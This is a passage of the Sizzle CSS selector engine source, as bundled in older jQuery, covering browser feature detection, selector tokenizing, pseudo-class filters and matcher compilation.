	support.getElementsByClassName = assert(function( div ) {
		div.innerHTML = "<div class='a'></div><div class='a i'></div>";

		// Support: Safari<4
		// Catch class over-caching
		div.firstChild.className = "i";
		// Support: Opera<10
		// Catch gEBCN failure to find non-leading classes
		return div.getElementsByClassName("i").length === 2;
	});

	// Support: IE<10
	// Check if getElementById returns elements by name
	// The broken getElementById methods don't pick up programatically-set names,
	// so use a roundabout getElementsByName test
	support.getById = assert(function( div ) {
		docElem.appendChild( div ).id = expando;
		return !doc.getElementsByName || !doc.getElementsByName( expando ).length;
	});

	// ID find and filter
	if ( support.getById ) {
		Expr.find["ID"] = function( id, context ) {
			if ( typeof context.getElementById !== strundefined && documentIsHTML ) {
				var m = context.getElementById( id );
				// Check parentNode to catch when Blackberry 4.6 returns
				// nodes that are no longer in the document #6963
				return m && m.parentNode ? [m] : [];
			}
		};
		Expr.filter["ID"] = function( id ) {
			var attrId = id.replace( runescape, funescape );
			return function( elem ) {
				return elem.getAttribute("id") === attrId;
			};
		};
	} else {
		// Support: IE6/7
		// getElementById is not reliable as a find shortcut
		delete Expr.find["ID"];

		Expr.filter["ID"] =  function( id ) {
			var attrId = id.replace( runescape, funescape );
			return function( elem ) {
				var node = typeof elem.getAttributeNode !== strundefined && elem.getAttributeNode("id");
				return node && node.value === attrId;
			};
		};
	}

	// Tag
	Expr.find["TAG"] = support.getElementsByTagName ?
		function( tag, context ) {
			if ( typeof context.getElementsByTagName !== strundefined ) {
				return context.getElementsByTagName( tag );
			}
		} :
		function( tag, context ) {
			var elem,
				tmp = [],
				i = 0,
				results = context.getElementsByTagName( tag );

			// Filter out possible comments
			if ( tag === "*" ) {
				while ( (elem = results[i++]) ) {
					if ( elem.nodeType === 1 ) {
						tmp.push( elem );
					}
				}

				return tmp;
			}
			return results;
		};

	// Class
	Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
		if ( typeof context.getElementsByClassName !== strundefined && documentIsHTML ) {
			return context.getElementsByClassName( className );
		}
	};

	/* QSA/matchesSelector
	---------------------------------------------------------------------- */

	// QSA and matchesSelector support

	// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
	rbuggyMatches = [];

	// qSa(:focus) reports false when true (Chrome 21)
	// We allow this because of a bug in IE8/9 that throws an error
	// whenever `document.activeElement` is accessed on an iframe
	// So, we allow :focus to pass through QSA all the time to avoid the IE error
	// See http://bugs.jquery.com/ticket/13378
	rbuggyQSA = [];

	if ( (support.qsa = rnative.test( doc.querySelectorAll )) ) {
		// Build QSA regex
		// Regex strategy adopted from Diego Perini
		assert(function( div ) {
			// Select is set to empty string on purpose
			// This is to test IE's treatment of not explicitly
			// setting a boolean content attribute,
			// since its presence should be enough
			// http://bugs.jquery.com/ticket/12359
			div.innerHTML = "<select><option selected=''></option></select>";

			// Support: IE8
			// Boolean attributes and "value" are not treated correctly
			if ( !div.querySelectorAll("[selected]").length ) {
				rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
			}

			// Webkit/Opera - :checked should return selected option elements
			// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
			// IE8 throws error here and will not see later tests
			if ( !div.querySelectorAll(":checked").length ) {
				rbuggyQSA.push(":checked");
			}
		});

		assert(function( div ) {

			// Support: Opera 10-12/IE8
			// ^= $= *= and empty values
			// Should not select anything
			// Support: Windows 8 Native Apps
			// The type attribute is restricted during .innerHTML assignment
			var input = doc.createElement("input");
			input.setAttribute( "type", "hidden" );
			div.appendChild( input ).setAttribute( "t", "" );

			if ( div.querySelectorAll("[t^='']").length ) {
				rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
			}

			// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
			// IE8 throws error here and will not see later tests
			if ( !div.querySelectorAll(":enabled").length ) {
				rbuggyQSA.push( ":enabled", ":disabled" );
			}

			// Opera 10-11 does not throw on post-comma invalid pseudos
			div.querySelectorAll("*,:x");
			rbuggyQSA.push(",.*:");
		});
	}

	if ( (support.matchesSelector = rnative.test( (matches = docElem.webkitMatchesSelector ||
		docElem.mozMatchesSelector ||
		docElem.oMatchesSelector ||
		docElem.msMatchesSelector) )) ) {

		assert(function( div ) {
			// Check to see if it's possible to do matchesSelector
			// on a disconnected node (IE 9)
			support.disconnectedMatch = matches.call( div, "div" );

			// This should fail with an exception
			// Gecko does not error, returns false instead
			matches.call( div, "[s!='']:x" );
			rbuggyMatches.push( "!=", pseudos );
		});
	}

	rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
	rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

	/* Contains
	---------------------------------------------------------------------- */

	// Element contains another
	// Purposefully does not implement inclusive descendent
	// As in, an element does not contain itself
	contains = rnative.test( docElem.contains ) || docElem.compareDocumentPosition ?
		function( a, b ) {
			var adown = a.nodeType === 9 ? a.documentElement : a,
				bup = b && b.parentNode;
			return a === bup || !!( bup && bup.nodeType === 1 && (
				adown.contains ?
					adown.contains( bup ) :
					a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
			));
		} :
		function( a, b ) {
			if ( b ) {
				while ( (b = b.parentNode) ) {
					if ( b === a ) {
						return true;
					}
				}
			}
			return false;
		};

	/* Sorting
	---------------------------------------------------------------------- */

	// Document order sorting
	sortOrder = docElem.compareDocumentPosition ?
	function( a, b ) {

		// Flag for duplicate removal
		if ( a === b ) {
			hasDuplicate = true;
			return 0;
		}

		var compare = b.compareDocumentPosition && a.compareDocumentPosition && a.compareDocumentPosition( b );

		if ( compare ) {
			// Disconnected nodes
			if ( compare & 1 ||
				(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

				// Choose the first element that is related to our preferred document
				if ( a === doc || contains(preferredDoc, a) ) {
					return -1;
				}
				if ( b === doc || contains(preferredDoc, b) ) {
					return 1;
				}

				// Maintain original order
				return sortInput ?
					( indexOf.call( sortInput, a ) - indexOf.call( sortInput, b ) ) :
					0;
			}

			return compare & 4 ? -1 : 1;
		}

		// Not directly comparable, sort on existence of method
		return a.compareDocumentPosition ? -1 : 1;
	} :
	function( a, b ) {
		var cur,
			i = 0,
			aup = a.parentNode,
			bup = b.parentNode,
			ap = [ a ],
			bp = [ b ];

		// Exit early if the nodes are identical
		if ( a === b ) {
			hasDuplicate = true;
			return 0;

		// Parentless nodes are either documents or disconnected
		} else if ( !aup || !bup ) {
			return a === doc ? -1 :
				b === doc ? 1 :
				aup ? -1 :
				bup ? 1 :
				sortInput ?
				( indexOf.call( sortInput, a ) - indexOf.call( sortInput, b ) ) :
				0;

		// If the nodes are siblings, we can do a quick check
		} else if ( aup === bup ) {
			return siblingCheck( a, b );
		}

		// Otherwise we need full lists of their ancestors for comparison
		cur = a;
		while ( (cur = cur.parentNode) ) {
			ap.unshift( cur );
		}
		cur = b;
		while ( (cur = cur.parentNode) ) {
			bp.unshift( cur );
		}

		// Walk down the tree looking for a discrepancy
		while ( ap[i] === bp[i] ) {
			i++;
		}

		return i ?
			// Do a sibling check if the nodes have a common ancestor
			siblingCheck( ap[i], bp[i] ) :

			// Otherwise nodes in our document sort first
			ap[i] === preferredDoc ? -1 :
			bp[i] === preferredDoc ? 1 :
			0;
	};

	return doc;
};

Sizzle.matches = function( expr, elements ) {
	return Sizzle( expr, null, null, elements );
};

Sizzle.matchesSelector = function( elem, expr ) {
	// Set document vars if needed
	if ( ( elem.ownerDocument || elem ) !== document ) {
		setDocument( elem );
	}

	// Make sure that attribute selectors are quoted
	expr = expr.replace( rattributeQuotes, "='$1']" );

	if ( support.matchesSelector && documentIsHTML &&
		( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
		( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

		try {
			var ret = matches.call( elem, expr );

			// IE 9's matchesSelector returns false on disconnected nodes
			if ( ret || support.disconnectedMatch ||
					// As well, disconnected nodes are said to be in a document
					// fragment in IE 9
					elem.document && elem.document.nodeType !== 11 ) {
				return ret;
			}
		} catch(e) {}
	}

	return Sizzle( expr, document, null, [elem] ).length > 0;
};

Sizzle.contains = function( context, elem ) {
	// Set document vars if needed
	if ( ( context.ownerDocument || context ) !== document ) {
		setDocument( context );
	}
	return contains( context, elem );
};

Sizzle.attr = function( elem, name ) {
	// Set document vars if needed
	if ( ( elem.ownerDocument || elem ) !== document ) {
		setDocument( elem );
	}

	var fn = Expr.attrHandle[ name.toLowerCase() ],
		// Don't get fooled by Object.prototype properties (jQuery #13807)
		val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
			fn( elem, name, !documentIsHTML ) :
			undefined;

	return val === undefined ?
		support.attributes || !documentIsHTML ?
			elem.getAttribute( name ) :
			(val = elem.getAttributeNode(name)) && val.specified ?
				val.value :
				null :
		val;
};

Sizzle.error = function( msg ) {
	throw new Error( "Syntax error, unrecognized expression: " + msg );
};

/**
 * Document sorting and removing duplicates
 * @param {ArrayLike} results
 */
Sizzle.uniqueSort = function( results ) {
	var elem,
		duplicates = [],
		j = 0,
		i = 0;

	// Unless we *know* we can detect duplicates, assume their presence
	hasDuplicate = !support.detectDuplicates;
	sortInput = !support.sortStable && results.slice( 0 );
	results.sort( sortOrder );

	if ( hasDuplicate ) {
		while ( (elem = results[i++]) ) {
			if ( elem === results[ i ] ) {
				j = duplicates.push( i );
			}
		}
		while ( j-- ) {
			results.splice( duplicates[ j ], 1 );
		}
	}

	return results;
};

/**
 * Utility function for retrieving the text value of an array of DOM nodes
 * @param {Array|Element} elem
 */
getText = Sizzle.getText = function( elem ) {
	var node,
		ret = "",
		i = 0,
		nodeType = elem.nodeType;

	if ( !nodeType ) {
		// If no nodeType, this is expected to be an array
		for ( ; (node = elem[i]); i++ ) {
			// Do not traverse comment nodes
			ret += getText( node );
		}
	} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
		// Use textContent for elements
		// innerText usage removed for consistency of new lines (see #11153)
		if ( typeof elem.textContent === "string" ) {
			return elem.textContent;
		} else {
			// Traverse its children
			for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
				ret += getText( elem );
			}
		}
	} else if ( nodeType === 3 || nodeType === 4 ) {
		return elem.nodeValue;
	}
	// Do not include comment or processing instruction nodes

	return ret;
};

Expr = Sizzle.selectors = {

	// Can be adjusted by the user
	cacheLength: 50,

	createPseudo: markFunction,

	match: matchExpr,

	attrHandle: {},

	find: {},

	relative: {
		">": { dir: "parentNode", first: true },
		" ": { dir: "parentNode" },
		"+": { dir: "previousSibling", first: true },
		"~": { dir: "previousSibling" }
	},

	preFilter: {
		"ATTR": function( match ) {
			match[1] = match[1].replace( runescape, funescape );

			// Move the given value to match[3] whether quoted or unquoted
			match[3] = ( match[4] || match[5] || "" ).replace( runescape, funescape );

			if ( match[2] === "~=" ) {
				match[3] = " " + match[3] + " ";
			}

			return match.slice( 0, 4 );
		},

		"CHILD": function( match ) {
			/* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
			match[1] = match[1].toLowerCase();

			if ( match[1].slice( 0, 3 ) === "nth" ) {
				// nth-* requires argument
				if ( !match[3] ) {
					Sizzle.error( match[0] );
				}

				// numeric x and y parameters for Expr.filter.CHILD
				// remember that false/true cast respectively to 0/1
				match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
				match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

			// other types prohibit arguments
			} else if ( match[3] ) {
				Sizzle.error( match[0] );
			}

			return match;
		},

		"PSEUDO": function( match ) {
			var excess,
				unquoted = !match[5] && match[2];

			if ( matchExpr["CHILD"].test( match[0] ) ) {
				return null;
			}

			// Accept quoted arguments as-is
			if ( match[3] && match[4] !== undefined ) {
				match[2] = match[4];

			// Strip excess characters from unquoted arguments
			} else if ( unquoted && rpseudo.test( unquoted ) &&
				// Get excess from tokenize (recursively)
				(excess = tokenize( unquoted, true )) &&
				// advance to the next closing parenthesis
				(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

				// excess is a negative index
				match[0] = match[0].slice( 0, excess );
				match[2] = unquoted.slice( 0, excess );
			}

			// Return only captures needed by the pseudo filter method (type and argument)
			return match.slice( 0, 3 );
		}
	},

	filter: {

		"TAG": function( nodeNameSelector ) {
			var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
			return nodeNameSelector === "*" ?
				function() { return true; } :
				function( elem ) {
					return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
				};
		},

		"CLASS": function( className ) {
			var pattern = classCache[ className + " " ];

			return pattern ||
				(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
				classCache( className, function( elem ) {
					return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== strundefined && elem.getAttribute("class") || "" );
				});
		},

		"ATTR": function( name, operator, check ) {
			return function( elem ) {
				var result = Sizzle.attr( elem, name );

				if ( result == null ) {
					return operator === "!=";
				}
				if ( !operator ) {
					return true;
				}

				result += "";

				return operator === "=" ? result === check :
					operator === "!=" ? result !== check :
					operator === "^=" ? check && result.indexOf( check ) === 0 :
					operator === "*=" ? check && result.indexOf( check ) > -1 :
					operator === "$=" ? check && result.slice( -check.length ) === check :
					operator === "~=" ? ( " " + result + " " ).indexOf( check ) > -1 :
					operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
					false;
			};
		},

		"CHILD": function( type, what, argument, first, last ) {
			var simple = type.slice( 0, 3 ) !== "nth",
				forward = type.slice( -4 ) !== "last",
				ofType = what === "of-type";

			return first === 1 && last === 0 ?

				// Shortcut for :nth-*(n)
				function( elem ) {
					return !!elem.parentNode;
				} :

				function( elem, context, xml ) {
					var cache, outerCache, node, diff, nodeIndex, start,
						dir = simple !== forward ? "nextSibling" : "previousSibling",
						parent = elem.parentNode,
						name = ofType && elem.nodeName.toLowerCase(),
						useCache = !xml && !ofType;

					if ( parent ) {

						// :(first|last|only)-(child|of-type)
						if ( simple ) {
							while ( dir ) {
								node = elem;
								while ( (node = node[ dir ]) ) {
									if ( ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1 ) {
										return false;
									}
								}
								// Reverse direction for :only-* (if we haven't yet done so)
								start = dir = type === "only" && !start && "nextSibling";
							}
							return true;
						}

						start = [ forward ? parent.firstChild : parent.lastChild ];

						// non-xml :nth-child(...) stores cache data on `parent`
						if ( forward && useCache ) {
							// Seek `elem` from a previously-cached index
							outerCache = parent[ expando ] || (parent[ expando ] = {});
							cache = outerCache[ type ] || [];
							nodeIndex = cache[0] === dirruns && cache[1];
							diff = cache[0] === dirruns && cache[2];
							node = nodeIndex && parent.childNodes[ nodeIndex ];

							while ( (node = ++nodeIndex && node && node[ dir ] ||

								// Fallback to seeking `elem` from the start
								(diff = nodeIndex = 0) || start.pop()) ) {

								// When found, cache indexes on `parent` and break
								if ( node.nodeType === 1 && ++diff && node === elem ) {
									outerCache[ type ] = [ dirruns, nodeIndex, diff ];
									break;
								}
							}

						// Use previously-cached element index if available
						} else if ( useCache && (cache = (elem[ expando ] || (elem[ expando ] = {}))[ type ]) && cache[0] === dirruns ) {
							diff = cache[1];

						// xml :nth-child(...) or :nth-last-child(...) or :nth(-last)?-of-type(...)
						} else {
							// Use the same loop as above to seek `elem` from the start
							while ( (node = ++nodeIndex && node && node[ dir ] ||
								(diff = nodeIndex = 0) || start.pop()) ) {

								if ( ( ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1 ) && ++diff ) {
									// Cache the index of each encountered element
									if ( useCache ) {
										(node[ expando ] || (node[ expando ] = {}))[ type ] = [ dirruns, diff ];
									}

									if ( node === elem ) {
										break;
									}
								}
							}
						}

						// Incorporate the offset, then check against cycle size
						diff -= last;
						return diff === first || ( diff % first === 0 && diff / first >= 0 );
					}
				};
		},

		"PSEUDO": function( pseudo, argument ) {
			// pseudo-class names are case-insensitive
			// http://www.w3.org/TR/selectors/#pseudo-classes
			// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
			// Remember that setFilters inherits from pseudos
			var args,
				fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
					Sizzle.error( "unsupported pseudo: " + pseudo );

			// The user may use createPseudo to indicate that
			// arguments are needed to create the filter function
			// just as Sizzle does
			if ( fn[ expando ] ) {
				return fn( argument );
			}

			// But maintain support for old signatures
			if ( fn.length > 1 ) {
				args = [ pseudo, pseudo, "", argument ];
				return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
					markFunction(function( seed, matches ) {
						var idx,
							matched = fn( seed, argument ),
							i = matched.length;
						while ( i-- ) {
							idx = indexOf.call( seed, matched[i] );
							seed[ idx ] = !( matches[ idx ] = matched[i] );
						}
					}) :
					function( elem ) {
						return fn( elem, 0, args );
					};
			}

			return fn;
		}
	},

	pseudos: {
		// Potentially complex pseudos
		"not": markFunction(function( selector ) {
			// Trim the selector passed to compile
			// to avoid treating leading and trailing
			// spaces as combinators
			var input = [],
				results = [],
				matcher = compile( selector.replace( rtrim, "$1" ) );

			return matcher[ expando ] ?
				markFunction(function( seed, matches, context, xml ) {
					var elem,
						unmatched = matcher( seed, null, xml, [] ),
						i = seed.length;

					// Match elements unmatched by `matcher`
					while ( i-- ) {
						if ( (elem = unmatched[i]) ) {
							seed[i] = !(matches[i] = elem);
						}
					}
				}) :
				function( elem, context, xml ) {
					input[0] = elem;
					matcher( input, null, xml, results );
					return !results.pop();
				};
		}),

		"has": markFunction(function( selector ) {
			return function( elem ) {
				return Sizzle( selector, elem ).length > 0;
			};
		}),

		"contains": markFunction(function( text ) {
			return function( elem ) {
				return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
			};
		}),

		// "Whether an element is represented by a :lang() selector
		// is based solely on the element's language value
		// being equal to the identifier C,
		// or beginning with the identifier C immediately followed by "-".
		// The matching of C against the element's language value is performed case-insensitively.
		// The identifier C does not have to be a valid language name."
		// http://www.w3.org/TR/selectors/#lang-pseudo
		"lang": markFunction( function( lang ) {
			// lang value must be a valid identifier
			if ( !ridentifier.test(lang || "") ) {
				Sizzle.error( "unsupported lang: " + lang );
			}
			lang = lang.replace( runescape, funescape ).toLowerCase();
			return function( elem ) {
				var elemLang;
				do {
					if ( (elemLang = documentIsHTML ?
						elem.lang :
						elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

						elemLang = elemLang.toLowerCase();
						return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
					}
				} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
				return false;
			};
		}),

		// Miscellaneous
		"target": function( elem ) {
			var hash = window.location && window.location.hash;
			return hash && hash.slice( 1 ) === elem.id;
		},

		"root": function( elem ) {
			return elem === docElem;
		},

		"focus": function( elem ) {
			return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
		},

		// Boolean properties
		"enabled": function( elem ) {
			return elem.disabled === false;
		},

		"disabled": function( elem ) {
			return elem.disabled === true;
		},

		"checked": function( elem ) {
			// In CSS3, :checked should return both checked and selected elements
			// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
			var nodeName = elem.nodeName.toLowerCase();
			return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
		},

		"selected": function( elem ) {
			// Accessing this property makes selected-by-default
			// options in Safari work properly
			if ( elem.parentNode ) {
				elem.parentNode.selectedIndex;
			}

			return elem.selected === true;
		},

		// Contents
		"empty": function( elem ) {
			// http://www.w3.org/TR/selectors/#empty-pseudo
			// :empty is only affected by element nodes and content nodes(including text(3), cdata(4)),
			//   not comment, processing instructions, or others
			// Thanks to Diego Perini for the nodeName shortcut
			//   Greater than "@" means alpha characters (specifically not starting with "#" or "?")
			for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
				if ( elem.nodeName > "@" || elem.nodeType === 3 || elem.nodeType === 4 ) {
					return false;
				}
			}
			return true;
		},

		"parent": function( elem ) {
			return !Expr.pseudos["empty"]( elem );
		},

		// Element/input types
		"header": function( elem ) {
			return rheader.test( elem.nodeName );
		},

		"input": function( elem ) {
			return rinputs.test( elem.nodeName );
		},

		"button": function( elem ) {
			var name = elem.nodeName.toLowerCase();
			return name === "input" && elem.type === "button" || name === "button";
		},

		"text": function( elem ) {
			var attr;
			// IE6 and 7 will map elem.type to 'text' for new HTML5 types (search, etc)
			// use getAttribute instead to test this case
			return elem.nodeName.toLowerCase() === "input" &&
				elem.type === "text" &&
				( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === elem.type );
		},

		// Position-in-collection
		"first": createPositionalPseudo(function() {
			return [ 0 ];
		}),

		"last": createPositionalPseudo(function( matchIndexes, length ) {
			return [ length - 1 ];
		}),

		"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
			return [ argument < 0 ? argument + length : argument ];
		}),

		"even": createPositionalPseudo(function( matchIndexes, length ) {
			var i = 0;
			for ( ; i < length; i += 2 ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		}),

		"odd": createPositionalPseudo(function( matchIndexes, length ) {
			var i = 1;
			for ( ; i < length; i += 2 ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		}),

		"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
			var i = argument < 0 ? argument + length : argument;
			for ( ; --i >= 0; ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		}),

		"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
			var i = argument < 0 ? argument + length : argument;
			for ( ; ++i < length; ) {
				matchIndexes.push( i );
			}
			return matchIndexes;
		})
	}
};

Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
	Expr.pseudos[ i ] = createInputPseudo( i );
}
for ( i in { submit: true, reset: true } ) {
	Expr.pseudos[ i ] = createButtonPseudo( i );
}

// Easy API for creating new setFilters
function setFilters() {}
setFilters.prototype = Expr.filters = Expr.pseudos;
Expr.setFilters = new setFilters();

function tokenize( selector, parseOnly ) {
	var matched, match, tokens, type,
		soFar, groups, preFilters,
		cached = tokenCache[ selector + " " ];

	if ( cached ) {
		return parseOnly ? 0 : cached.slice( 0 );
	}

	soFar = selector;
	groups = [];
	preFilters = Expr.preFilter;

	while ( soFar ) {

		// Comma and first run
		if ( !matched || (match = rcomma.exec( soFar )) ) {
			if ( match ) {
				// Don't consume trailing commas as valid
				soFar = soFar.slice( match[0].length ) || soFar;
			}
			groups.push( tokens = [] );
		}

		matched = false;

		// Combinators
		if ( (match = rcombinators.exec( soFar )) ) {
			matched = match.shift();
			tokens.push({
				value: matched,
				// Cast descendant combinators to space
				type: match[0].replace( rtrim, " " )
			});
			soFar = soFar.slice( matched.length );
		}

		// Filters
		for ( type in Expr.filter ) {
			if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
				(match = preFilters[ type ]( match ))) ) {
				matched = match.shift();
				tokens.push({
					value: matched,
					type: type,
					matches: match
				});
				soFar = soFar.slice( matched.length );
			}
		}

		if ( !matched ) {
			break;
		}
	}

	// Return the length of the invalid excess
	// if we're just parsing
	// Otherwise, throw an error or return tokens
	return parseOnly ?
		soFar.length :
		soFar ?
			Sizzle.error( selector ) :
			// Cache the tokens
			tokenCache( selector, groups ).slice( 0 );
}

function toSelector( tokens ) {
	var i = 0,
		len = tokens.length,
		selector = "";
	for ( ; i < len; i++ ) {
		selector += tokens[i].value;
	}
	return selector;
}

function addCombinator( matcher, combinator, base ) {
	var dir = combinator.dir,
		checkNonElements = base && dir === "parentNode",
		doneName = done++;

	return combinator.first ?
		// Check against closest ancestor/preceding element
		function( elem, context, xml ) {
			while ( (elem = elem[ dir ]) ) {
				if ( elem.nodeType === 1 || checkNonElements ) {
					return matcher( elem, context, xml );
				}
			}
		} :

		// Check against all ancestor/preceding elements
		function( elem, context, xml ) {
			var data, cache, outerCache,
				dirkey = dirruns + " " + doneName;

			// We can't set arbitrary data on XML nodes, so they don't benefit from dir caching
			if ( xml ) {
				while ( (elem = elem[ dir ]) ) {
					if ( elem.nodeType === 1 || checkNonElements ) {
						if ( matcher( elem, context, xml ) ) {
							return true;
						}
					}
				}
			} else {
				while ( (elem = elem[ dir ]) ) {
					if ( elem.nodeType === 1 || checkNonElements ) {
						outerCache = elem[ expando ] || (elem[ expando ] = {});
						if ( (cache = outerCache[ dir ]) && cache[0] === dirkey ) {
							if ( (data = cache[1]) === true || data === cachedruns ) {
								return data === true;
							}
						} else {
							cache = outerCache[ dir ] = [ dirkey ];
							cache[1] = matcher( elem, context, xml ) || cachedruns;
							if ( cache[1] === true ) {
								return true;
							}
						}
					}
				}
			}
		};
}

function elementMatcher( matchers ) {
	return matchers.length > 1 ?
		function( elem, context, xml ) {
			var i = matchers.length;
			while ( i-- ) {
				if ( !matchers[i]( elem, context, xml ) ) {
					return false;
				}
			}
			return true;
		} :
		matchers[0];
}

function condense( unmatched, map, filter, context, xml ) {
	var elem,
		newUnmatched = [],
		i = 0,
		len = unmatched.length,
		mapped = map != null;

	for ( ; i < len; i++ ) {
		if ( (elem = unmatched[i]) ) {
			if ( !filter || filter( elem, context, xml ) ) {
				newUnmatched.push( elem );
				if ( mapped ) {
					map.push( i );
				}
			}
		}
	}

	return newUnmatched;
}

function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
	if ( postFilter && !postFilter[ expando ] ) {
		postFilter = setMatcher( postFilter );
	}
	if ( postFinder && !postFinder[ expando ] ) {
		postFinder = setMatcher( postFinder, postSelector );
	}
	return markFunction(function( seed, results, context, xml ) {
		var temp, i, elem,
			preMap = [],
			postMap = [],
			preexisting = results.length,

			// Get initial elements from seed or context
			elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

			// Prefilter to get matcher input, preserving a map for seed-results synchronization
			matcherIn = preFilter && ( seed || !selector ) ?
				condense( elems, preMap, preFilter, context, xml ) :
				elems,

			matcherOut = matcher ?
				// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
				postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

					// ...intermediate processing is necessary
					[] :

					// ...otherwise use results directly
					results :
				matcherIn;

		// Find primary matches
		if ( matcher ) {
			matcher( matcherIn, matcherOut, context, xml );
		}

		// Apply postFilter
		if ( postFilter ) {
			temp = condense( matcherOut, postMap );
			postFilter( temp, [], context, xml );

			// Un-match failing elements by moving them back to matcherIn
			i = temp.length;
			while ( i-- ) {
				if ( (elem = temp[i]) ) {
					matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
				}
			}
		}

		if ( seed ) {
			if ( postFinder || preFilter ) {
				if ( postFinder ) {
					// Get the final matcherOut by condensing this intermediate into postFinder contexts
					temp = [];
					i = matcherOut.length;
					while ( i-- ) {
						if ( (elem = matcherOut[i]) ) {
							// Restore matcherIn since elem is not yet a final match
							temp.push( (matcherIn[i] = elem) );
						}
					}
					postFinder( null, (matcherOut = []), temp, xml );
				}

				// Move matched elements from seed to results to keep them synchronized
				i = matcherOut.length;
				while ( i-- ) {
					if ( (elem = matcherOut[i]) &&
						(temp = postFinder ? indexOf.call( seed, elem ) : preMap[i]) > -1 ) {

						seed[temp] = !(results[temp] = elem);
					}
				}
			}

		// Add elements to results, through postFinder if defined
		} else {
			matcherOut = condense(
				matcherOut === results ?
					matcherOut.splice( preexisting, matcherOut.length ) :
					matcherOut
			);
			if ( postFinder ) {
				postFinder( null, results, matcherOut, xml );
			} else {
				push.apply( results, matcherOut );
			}
		}
	});
}

function matcherFromTokens( tokens ) {
	var checkContext, matcher, j,
		len = tokens.length,
		leadingRelative = Expr.relative[ tokens[0].type ],
		implicitRelative = leadingRelative || Expr.relative[" "],
		i = leadingRelative ? 1 : 0,

		// The foundational matcher ensures that elements are reachable from top-level context(s)
		matchContext = addCombinator( function( elem ) {
			return elem === checkContext;
		}, implicitRelative, true ),
		matchAnyContext = addCombinator( function( elem ) {
			return indexOf.call( checkContext, elem ) > -1;
		}, implicitRelative, true ),
		matchers = [ function( elem, context, xml ) {
			return ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
				(checkContext = context).nodeType ?
					matchContext( elem, context, xml ) :
					matchAnyContext( elem, context, xml ) );
		} ];

	for ( ; i < len; i++ ) {
		if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
			matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
		} else {
			matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

			// Return special upon seeing a positional matcher
			if ( matcher[ expando ] ) {
				// Find the next relative operator (if any) for proper handling
				j = ++i;
				for ( ; j < len; j++ ) {
					if ( Expr.relative[ tokens[j].type ] ) {
						break;
					}
				}
				return setMatcher(
					i > 1 && elementMatcher( matchers ),
					i > 1 && toSelector(
						// If the preceding token was a descendant combinator, insert an implicit any-element `*`
						tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
					).replace( rtrim, "$1" ),
					matcher,
					i < j && matcherFromTokens( tokens.slice( i, j ) ),
					j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
					j < len && toSelector( tokens )
				);
			}
			matchers.push( matcher );
		}
	}

	return elementMatcher( matchers );
}

function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
	// A counter to specify which element is currently being matched
	var matcherCachedRuns = 0,
		bySet = setMatchers.length > 0,
		byElement = elementMatchers.length > 0,
